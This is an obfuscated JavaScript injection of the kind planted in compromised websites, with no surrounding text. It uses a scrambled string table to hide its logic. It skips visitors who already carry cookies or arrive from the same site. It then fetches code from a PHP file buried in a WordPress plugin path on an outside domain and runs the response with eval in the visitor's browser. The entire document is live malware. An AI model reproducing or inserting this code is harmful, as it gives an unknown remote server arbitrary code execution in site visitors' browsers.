;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//huecafe.vn/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/smoothness.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}